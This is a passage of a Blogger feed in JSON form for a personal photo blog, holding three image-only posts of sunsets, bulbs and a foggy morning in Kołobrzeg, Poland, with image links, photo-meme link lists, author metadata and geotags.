S"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08588785214927674083"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhavQpMoFW0v5BylL5R7Vetc7ASBd-zJvhuFJ46ATqs0lBZwgAndB2Exaa_wjTn1f_fm4GbcAKJel0OkDWp9uCYBqp5SCy0xHGx1dSog15LwdM7P9lWpPnsLgPRE0BclA\/s113\/DSC_4495+-+Copy.JPG"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"337"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1641890536205926726.post-4397292850499424911"},"published":{"$t":"2022-05-23T23:16:00.003+02:00"},"updated":{"$t":"2022-05-26T22:46:58.531+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kołobrzeg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Places"}],"title":{"type":"text","$t":"Sunset in the city"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;...\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1KR53NkdQ92tPcGoZXT_ejHIOpEXi6KqSjJRFw-Nzy7jc9-PnrsUZaWf9Lq6Q-x2ZOf3fdF02tEL7bYeqHfmiS7sFk4OWHd-RLplaOrpJHfbb-1QI188aR3BH2d14i0DgYniukPqvYIRKq0z7yo1eunLujhguf1FvrTV0CVZmcKrgWZja6Ymsv-hw\/s700\/DSC_0600.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"465\" data-original-width=\"700\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1KR53NkdQ92tPcGoZXT_ejHIOpEXi6KqSjJRFw-Nzy7jc9-PnrsUZaWf9Lq6Q-x2ZOf3fdF02tEL7bYeqHfmiS7sFk4OWHd-RLplaOrpJHfbb-1QI188aR3BH2d14i0DgYniukPqvYIRKq0z7yo1eunLujhguf1FvrTV0CVZmcKrgWZja6Ymsv-hw\/w640-h426\/DSC_0600.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhAWVzd8mrj4iUlJTR1aUEIVvKDWM8949TzwnI_PcbXcL5mmTNgvl7VU3TFn-RLS5z6Fkzo2NYswE-cNnDcF3ViHZBd7zuEgdp1T7pbFAmXMHnCUYJQHXw5nVvYB-oVHXkECah8CScIU9jGPOYo2tCDUVKsU7nj5Zi-c9met05inZMVAfp0rp3EdcI\/s700\/DSC_0602.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"465\" data-original-width=\"700\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhAWVzd8mrj4iUlJTR1aUEIVvKDWM8949TzwnI_PcbXcL5mmTNgvl7VU3TFn-RLS5z6Fkzo2NYswE-cNnDcF3ViHZBd7zuEgdp1T7pbFAmXMHnCUYJQHXw5nVvYB-oVHXkECah8CScIU9jGPOYo2tCDUVKsU7nj5Zi-c9met05inZMVAfp0rp3EdcI\/w640-h426\/DSC_0602.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4qBKMiKaur6DtMfDeDUQhvC0bulRNETfSveM7DeolVJ979ddOAdCcOeuRE6l_4veMWxHCyAv4Y0QdiH6lQBShG9vUsFAGwL-R1jbT5hotoCGmWTbz1vtWjblVcQZ7RH0veCfMIvzAi7CeqaC4XgLwfOCFGGvrjRPpRG67Lh3aERdbi3CKOfwgc2X1\/s700\/DSC_0606.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"466\" data-original-width=\"700\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4qBKMiKaur6DtMfDeDUQhvC0bulRNETfSveM7DeolVJ979ddOAdCcOeuRE6l_4veMWxHCyAv4Y0QdiH6lQBShG9vUsFAGwL-R1jbT5hotoCGmWTbz1vtWjblVcQZ7RH0veCfMIvzAi7CeqaC4XgLwfOCFGGvrjRPpRG67Lh3aERdbi3CKOfwgc2X1\/w640-h426\/DSC_0606.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjn_bs3ReXx0qy6zd5RWILGytE1_TOi05ZnEU0FAZPCwFKdY06M7ASRHSgqkRjW_rtBwDAe34UnXvT9Nr97XiVIxX3Rm4kf3NxTOtTQUf6FV2YLXbsdwDd3EbQoZvFzcokyz9wE_fIK51SyiiLG1dSy5EwMX6Ya7pOd5Lba0NwbPj7eiwMkbRjNlxfH\/s700\/DSC_0608.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"700\" data-original-width=\"465\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjn_bs3ReXx0qy6zd5RWILGytE1_TOi05ZnEU0FAZPCwFKdY06M7ASRHSgqkRjW_rtBwDAe34UnXvT9Nr97XiVIxX3Rm4kf3NxTOtTQUf6FV2YLXbsdwDd3EbQoZvFzcokyz9wE_fIK51SyiiLG1dSy5EwMX6Ya7pOd5Lba0NwbPj7eiwMkbRjNlxfH\/w426-h640\/DSC_0608.JPG\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFygj-OuhYh-CpzVQrLIuwbGnDIg6BdMA-2X9MbwQ76i3-UfIt4S60jP-UtcV8wkVkayTwHw9NZVPVjDj-PV0PK0F7zdmvwz3dj9Z7q3owLj9XBZUKfI5mrrl5_4Be6lJBOID-4ScHC8mIyli6qPQixzkmqdr1u-A3ypj7SGc80daVuadw-RDWlDBn\/s700\/DSC_0610.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"465\" data-original-width=\"700\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFygj-OuhYh-CpzVQrLIuwbGnDIg6BdMA-2X9MbwQ76i3-UfIt4S60jP-UtcV8wkVkayTwHw9NZVPVjDj-PV0PK0F7zdmvwz3dj9Z7q3owLj9XBZUKfI5mrrl5_4Be6lJBOID-4ScHC8mIyli6qPQixzkmqdr1u-A3ypj7SGc80daVuadw-RDWlDBn\/w640-h426\/DSC_0610.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"font-family: Lobster;\"\u003ELinked to:\u0026nbsp;\u003Ca href=\"http:\/\/nicholasjv.blogspot.com\/\" target=\"_blank\"\u003ETravel Tuesday\u003C\/a\u003E,\u0026nbsp;\u003Ca href=\"http:\/\/goodrandomfun.blogspot.com\/\" target=\"_blank\"\u003EWednesday Around The World\u003C\/a\u003E,\u0026nbsp;\u003Ca href=\"https:\/\/peabea.blogspot.com\/?m=1\" target=\"_blank\"\u003EPictorial Tuesday\u003C\/a\u003E,\u0026nbsp;\u003Ca href=\"https:\/\/myworldthrumycameralens.blogspot.com\/\" target=\"_blank\"\u003EMy Corner of the World\u003C\/a\u003E,\u0026nbsp;\u003Ca href=\"https:\/\/backroadstraveller.blogspot.com\/\" target=\"_blank\"\u003ETuesday's Treasures\u003C\/a\u003E,\u0026nbsp;\u003Ca href=\"http:\/\/www.stonecottageadventures.com\/\" target=\"_blank\"\u003ETuesdays with a Twist\u003C\/a\u003E,\u0026nbsp;\u003Ca href=\"http:\/\/skyley.blogspot.com\/\" target=\"_blank\"\u003ESkywatch Friday\u003C\/a\u003E,\u0026nbsp;\u003Ca href=\"http:\/\/goodrandomfun.blogspot.com\/\" target=\"_blank\"\u003ELittle Things Thursday\u003C\/a\u003E,\u0026nbsp;\u003Ca href=\"http:\/\/itsasmalltownlife.blogspot.com\/\" target=\"_blank\"\u003EThankful Thursday\u003C\/a\u003E.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/klarascottage.blogspot.com\/feeds\/4397292850499424911\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/klarascottage.blogspot.com\/2022\/05\/zachod-slonca-w-miescie.html#comment-form","title":"7 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1641890536205926726\/posts\/default\/4397292850499424911"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1641890536205926726\/posts\/default\/4397292850499424911"},{"rel":"alternate","type":"text/html","href":"https:\/\/klarascottage.blogspot.com\/2022\/05\/zachod-slonca-w-miescie.html","title":"Sunset in the city"}],"author":[{"name":{"$t":"Klara S"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08588785214927674083"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhavQpMoFW0v5BylL5R7Vetc7ASBd-zJvhuFJ46ATqs0lBZwgAndB2Exaa_wjTn1f_fm4GbcAKJel0OkDWp9uCYBqp5SCy0xHGx1dSog15LwdM7P9lWpPnsLgPRE0BclA\/s113\/DSC_4495+-+Copy.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1KR53NkdQ92tPcGoZXT_ejHIOpEXi6KqSjJRFw-Nzy7jc9-PnrsUZaWf9Lq6Q-x2ZOf3fdF02tEL7bYeqHfmiS7sFk4OWHd-RLplaOrpJHfbb-1QI188aR3BH2d14i0DgYniukPqvYIRKq0z7yo1eunLujhguf1FvrTV0CVZmcKrgWZja6Ymsv-hw\/s72-w640-h426-c\/DSC_0600.JPG","height":"72","width":"72"},"thr$total":{"$t":"7"},"georss$featurename":{"$t":"Kołobrzeg, Poland"},"georss$point":{"$t":"54.1745537 15.5846251"},"georss$box":{"$t":"25.864319863821152 -19.5716249 82.484787536178843 50.7408751"}},{"id":{"$t":"tag:blogger.com,1999:blog-1641890536205926726.post-4610708384044412455"},"published":{"$t":"2022-05-22T23:01:00.002+02:00"},"updated":{"$t":"2022-05-22T23:01:28.046+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kołobrzeg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Places"}],"title":{"type":"text","$t":"Bulbs"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;...\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQjuoCVuig1rHTUd1syqkWmiCT3g23sQlrf-XI83qUdd-wvUPay-cz8VCCVpsmgGjyJwRFSpnAIVdRRml4DTZfn_SKtc5JBYCvm6edcY3FuHNWkaoflWhhxFe4MhLSENrTth4xCEniDNVeQniTiVJWKzWbNKCumIXca2l5ppoIHiWtqM0sBsEoSE4P\/s700\/DSC_3350.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"467\" data-original-width=\"700\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQjuoCVuig1rHTUd1syqkWmiCT3g23sQlrf-XI83qUdd-wvUPay-cz8VCCVpsmgGjyJwRFSpnAIVdRRml4DTZfn_SKtc5JBYCvm6edcY3FuHNWkaoflWhhxFe4MhLSENrTth4xCEniDNVeQniTiVJWKzWbNKCumIXca2l5ppoIHiWtqM0sBsEoSE4P\/w640-h426\/DSC_3350.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9Dkj3FnVHj1FIZkwog2U8spaitxKhWDsK4oP75whIQdMkX72gV-jL9E8XCHCi5Kp43l2kfwY-goZ-6Hdj1_f5hNoWAmz8ElxatWu-paC_sU0u1o3wmUTMzVB-ehj8TOuI243RomQScscPa61bDSHWgBBtvUX8E9JTFB6x7hP2eOH1LNJXD3b3FTu9\/s700\/DSC_3354.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"467\" data-original-width=\"700\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9Dkj3FnVHj1FIZkwog2U8spaitxKhWDsK4oP75whIQdMkX72gV-jL9E8XCHCi5Kp43l2kfwY-goZ-6Hdj1_f5hNoWAmz8ElxatWu-paC_sU0u1o3wmUTMzVB-ehj8TOuI243RomQScscPa61bDSHWgBBtvUX8E9JTFB6x7hP2eOH1LNJXD3b3FTu9\/w640-h426\/DSC_3354.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhv8O9Hs1htX5qEJeponay9iAK7d7xJGuaTcTHleXdksPBcgPw3dYbXd6FhpuIxLU473hIyDtSdUSxgfRQzAfenCdBKRReqzDf1YeOQR-4oYe0FtOOvVzJ8NfA_HYJsmGJ67eDrrUrh0wWSyNJ8tGMXlfoEFKAajFwJ02nEl8YjdKUE8-9tLJIUwzmJ\/s700\/DSC_3356.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"467\" data-original-width=\"700\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhv8O9Hs1htX5qEJeponay9iAK7d7xJGuaTcTHleXdksPBcgPw3dYbXd6FhpuIxLU473hIyDtSdUSxgfRQzAfenCdBKRReqzDf1YeOQR-4oYe0FtOOvVzJ8NfA_HYJsmGJ67eDrrUrh0wWSyNJ8tGMXlfoEFKAajFwJ02nEl8YjdKUE8-9tLJIUwzmJ\/w640-h426\/DSC_3356.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhz00H5YbkaypErP6cppmow_iGfGig2o_uonr-bTZgTo2u2Fysxv_AzLWaLf-opVbZBgBH9txkrxBXNJhgXUVzBJXbzVzSzCrxxUOPiJ34GdPi18xswvZ_M4wRet0hQbXYBO3e6vTZ_DuH70dUOjHftnx2rLy92VCnaEryDzvNWlATruSEfOVL8-4sx\/s700\/DSC_3357.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"467\" data-original-width=\"700\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhz00H5YbkaypErP6cppmow_iGfGig2o_uonr-bTZgTo2u2Fysxv_AzLWaLf-opVbZBgBH9txkrxBXNJhgXUVzBJXbzVzSzCrxxUOPiJ34GdPi18xswvZ_M4wRet0hQbXYBO3e6vTZ_DuH70dUOjHftnx2rLy92VCnaEryDzvNWlATruSEfOVL8-4sx\/w640-h426\/DSC_3357.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlnsUz4k_Jb-NajrEtP3lUjzf4kdnP0y6PUeciVXVWw7DI7fBGUHmhzXgNl-fRCuIA04To2vtXAdpwwH2c-tIj9DO8lWZZ98e7qEQ_gqBcicaqdMfNgfJmH431vmEB710H288z9L3fknWnBwWsTUaWJ43F_xHv_NtJ1-K_BlQMWuP7fEJXkOGqZRCu\/s700\/DSC_3361.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"467\" data-original-width=\"700\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlnsUz4k_Jb-NajrEtP3lUjzf4kdnP0y6PUeciVXVWw7DI7fBGUHmhzXgNl-fRCuIA04To2vtXAdpwwH2c-tIj9DO8lWZZ98e7qEQ_gqBcicaqdMfNgfJmH431vmEB710H288z9L3fknWnBwWsTUaWJ43F_xHv_NtJ1-K_BlQMWuP7fEJXkOGqZRCu\/w640-h426\/DSC_3361.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"font-family: Lobster;\"\u003ELinked to:\u0026nbsp;\u003Ca href=\"http:\/\/goodrandomfun.blogspot.com\/\" target=\"_blank\"\u003ERandom-osity\u003C\/a\u003E,\u0026nbsp;\u003Ca href=\"http:\/\/mersad-photography.blogspot.com\/\" target=\"_blank\"\u003EThrough My Lens\u003C\/a\u003E,\u0026nbsp;\u003Ca href=\"https:\/\/magicalmysticalteacher.wordpress.com\/\" target=\"_blank\"\u003ERuby Tuesday Too\u003C\/a\u003E,\u0026nbsp;\u003Ca href=\"https:\/\/pandoraandmax.blogspot.com\/2022\/05\/short-sweet-for-allseasons.html\" target=\"_blank\"\u003EAll Seasons\u003C\/a\u003E,\u0026nbsp;\u003Ca href=\"https:\/\/www.myrandommusings.co.uk\/\" target=\"_blank\"\u003E#AnythingGoes\u003C\/a\u003E.\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/klarascottage.blogspot.com\/feeds\/4610708384044412455\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/klarascottage.blogspot.com\/2022\/05\/nad-morzem-kolobrzeg.html#comment-form","title":"4 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1641890536205926726\/posts\/default\/4610708384044412455"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1641890536205926726\/posts\/default\/4610708384044412455"},{"rel":"alternate","type":"text/html","href":"https:\/\/klarascottage.blogspot.com\/2022\/05\/nad-morzem-kolobrzeg.html","title":"Bulbs"}],"author":[{"name":{"$t":"Klara S"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08588785214927674083"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhavQpMoFW0v5BylL5R7Vetc7ASBd-zJvhuFJ46ATqs0lBZwgAndB2Exaa_wjTn1f_fm4GbcAKJel0OkDWp9uCYBqp5SCy0xHGx1dSog15LwdM7P9lWpPnsLgPRE0BclA\/s113\/DSC_4495+-+Copy.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQjuoCVuig1rHTUd1syqkWmiCT3g23sQlrf-XI83qUdd-wvUPay-cz8VCCVpsmgGjyJwRFSpnAIVdRRml4DTZfn_SKtc5JBYCvm6edcY3FuHNWkaoflWhhxFe4MhLSENrTth4xCEniDNVeQniTiVJWKzWbNKCumIXca2l5ppoIHiWtqM0sBsEoSE4P\/s72-w640-h426-c\/DSC_3350.JPG","height":"72","width":"72"},"thr$total":{"$t":"4"},"georss$featurename":{"$t":"ulica Sułkowskiego, Kołobrzeg, Poland"},"georss$point":{"$t":"54.189485 15.604193"},"georss$box":{"$t":"25.879251163821152 -19.552056999999998 82.499718836178843 50.760443"}},{"id":{"$t":"tag:blogger.com,1999:blog-1641890536205926726.post-2849232417203793208"},"published":{"$t":"2022-04-26T22:44:00.003+02:00"},"updated":{"$t":"2022-04-26T22:57:30.773+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"By the River Parsęta"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kołobrzeg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Places"}],"title":{"type":"text","$t":"Foggy morning"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;...\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaFuLdETvkArzjNOSY4TE1VYSEG6H2SpyoQyN5684D74x3lGqjeMgTQXEfxS4lEPQAcuIDagBjmU8e4D6ngUgdRrGt7-3-8AyPh2Cl2-VIKz5e4Rhb_mN_o3jAmecQ4OAxruwWIWikkUKGw6k7rML0dcNNJLSOZJsROjQ35GwMhro8ReGZKDYTu-SD\/s700\/KAS_5905.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"467\" data-original-width=\"700\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaFuLdETvkArzjNOSY4TE1VYSEG6H2SpyoQyN5684D74x3lGqjeMgTQXEfxS4lEPQAcuIDagBjmU8e4D6ngUgdRrGt7-3-8AyPh2Cl2-VIKz5e4Rhb_mN_o3jAmecQ4OAxruwWIWikkUKGw6k7rML0dcNNJLSOZJsROjQ35GwMhro8ReGZKDYTu-SD\/w640-h426\/KAS_5905.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgONhdCn9FLBMZQrnGnR_1YIG9HH90KVL-1NNW4f98MCWmHuDEHLcvr8cjbKlu_63q4JpkrOcpjhnLyvjV3mAmKKoQLTyTK4dwWGY8XwAQ8hk_l9__0mJOGYLBdrIUJskdpYIos83pgQFvsHjz_B660-4EC5ueUDRzMNkk2rsGACbxv7KgkU1wtQzlb\/s700\/KAS_5900.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"467\" data-original-width=\"700\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgONhdCn9FLBMZQrnGnR_1YIG9HH90KVL-1NNW4f98MCWmHuDEHLcvr8cjbKlu_63q4JpkrOcpjhnLyvjV3mAmKKoQLTyTK4dwWGY8XwAQ8hk_l9__0mJOGYLBdrIUJskdpYIos83pgQFvsHjz_B660-4EC5ueUDRzMNkk2rsGACbxv7KgkU1wtQzlb\/w640-h426\/KAS_5900.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmzTEIXeageBV5u-d5Xq2T2VrlS6xVK9VMonCCflO7oDwwXwLML-BzOPxX098asDfaZLeuQJEUKvgo-oNyLC7XjlOQQtQYiYdkbTMCIkxstTXwiOV9D_55cy7KO3-ILEmNlf4s6T007HiNL6H11NZdq4FaND_txaEHNBawbf-OSRrb3u2lhrXWOgOl\/s700\/KAS_5907.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"700\" data-original-width=\"467\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmzTEIXeageBV5u-d5Xq2T2VrlS6xVK9VMonCCflO7oDwwXwLML-BzOPxX098asDfaZLeuQJEUKvgo-oNyLC7XjlOQQtQYiYdkbTMCIkxstTXwiOV9D_55cy7KO3-ILEmNlf4s6T007HiNL6H11NZdq4FaND_txaEHNBawbf-OSRrb3u2lhrXWOgOl\/w426-h640\/KAS_5907.JPG\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLf2aEgAbxq4CNhmZmppR0zyXGwlmDFVYueBoY7Ip_Sq1gCJinhwUA-EF77SiBbpXeqf2ABmnknt_60mJ23qn22Y-4hX_6zTvCwRJFgSoh9hIYm4WqKLD5N_OclsqVoCy8u_0QWkE8m1fxLWCpTNDy-Se1Y6W5jMW7-lE-0M3ZZRLK-cvwPY468pc_\/s700\/KAS_5902.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"467\" data-original-width=\"700\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLf2aEgAbxq4CNhmZmppR0zyXGwlmDFVYueBoY7Ip_Sq1gCJinhwUA-EF77SiBbpXeqf2ABmnknt_60mJ23qn22Y-4hX_6zTvCwRJFgSoh9hIYm4WqKLD5N_OclsqVoCy8u_0QWkE8m1fxLWCpTNDy-Se1Y6W5jMW7-lE-0M3ZZRLK-cvwPY468pc_\/w640-h426\/KAS_5902.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEideZJGqCL5PiO6YaQAh930eXqy4uwZK3tI6qs0yEaWlGeP92aGCMnUuf8-hBmIpCueRiBEEhTl4DvMXzUyr9f5xZjzEPauamllAa3lxWWL8wvebfxvmO1Jbg9PTIb1NT7LVDw48hJjMwL1OVqaio46fkT3kAuoxI2WmcKfLsBgcdSnOTJQODYDRdwp\/s700\/KAS_5903.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"467\" data-original-width=\"700\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEideZJGqCL5PiO6YaQAh930eXqy4uwZK3tI6qs0yEaWlGeP92aGCMnUuf8-hBmIpCueRiBEEhTl4DvMXzUyr9f5xZjzEPauamllAa3lxWWL8wvebfxvmO1Jbg9PTIb1NT7LVDw48hJjMwL1OVqaio46fkT3kAuoxI2WmcKfLsBgcdSnOTJQODYDRdwp\/w640-h426\/KAS_5903.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimsn9EtMlGvBD6mxzPJHywVHhgUIoN9C-u__2FdHtY-0IsdC65oKnG7Irhd3bv4IU6xFLk0iQst35R3USqDE5gqA68xbvRVpHpVsoS8YWGhh6H90vsF5lFRMit0dfe4kNTI0saZtLRZG-MfVRteiJ6u2fn4MdXaSro1620pxFefw30S8iaXpcWk-za\/s700\/KAS_5909.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"700\" data-original-width=\"467\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimsn9EtMlGvBD6mxzPJHywVHhgUIoN9C-u__2FdHtY-0IsdC65oKnG7Irhd3bv4IU6xFLk0iQst35R3USqDE5gqA68xbvRVpHpVsoS8YWGhh6H90vsF5lFRMit0dfe4kNTI0saZtLRZG-MfVRteiJ6u2fn4MdXaSro1620pxFefw30S8iaXpcWk-za\/w426-h640\/KAS_5909.JPG\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 